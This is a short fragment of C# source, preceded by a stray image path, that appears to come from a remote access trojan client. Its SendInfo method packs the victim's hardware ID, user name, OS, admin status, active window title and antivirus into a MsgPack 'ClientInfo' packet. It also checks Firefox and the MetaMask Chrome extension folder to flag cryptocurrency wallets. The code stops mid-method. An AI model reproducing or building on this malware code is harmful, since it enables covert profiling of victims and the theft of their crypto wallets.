 public static byte[] SendInfo()
{
MsgPack msgPack = new MsgPack();
msgPack.ForcePathObject("Packet").AsString = "ClientInfo";
msgPack.ForcePathObject("HWID").AsString = Settings.Hwid;
msgPack.ForcePathObject("User").AsString = Environment.UserName.ToString();
msgPack.ForcePathObject("OS").AsString = new ComputerInfo().OSFullName.ToString().Replace("Microsoft", null) + " " +
Environment.Is64BitOperatingSystem.ToString().Replace("True", "64bit").Replace("False", "32bit");
msgPack.ForcePathObject("Path").AsString = Application.ExecutablePath;
msgPack.ForcePathObject("Admin").AsString = Methods.IsAdmin().ToString().ToLower()
.Replace("true", "Admin")
.Replace("false", "User");
msgPack.ForcePathObject("Performance").AsString = Methods.GetActiveWindowTitle();
msgPack.ForcePathObject("Pastebin").AsString = Settings.Pastebin;
msgPack.ForcePathObject("Antivirus").AsString = Methods.Antivirus();
if (IdSender.Firefox())
{
msgPack.ForcePathObject("Meta_Firefox").AsString = "MetaFirefox";
IdSender.Walltes = true;
}
else
{
msgPack.ForcePathObject("Meta_Firefox").AsString = "False";
}
if (Directory.Exists(IdSender.AppdataL + "\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\
\nkbihfbeogaeaoehlefnkodbefgpgknn"))
{
msgPack.ForcePathObject("Meta_Chrome").AsString = "MetaChrome";
IdSender.Walltes = true;
}
else
{
msgPack.ForcePathObject("Meta_Chrome").AsString = "False";
}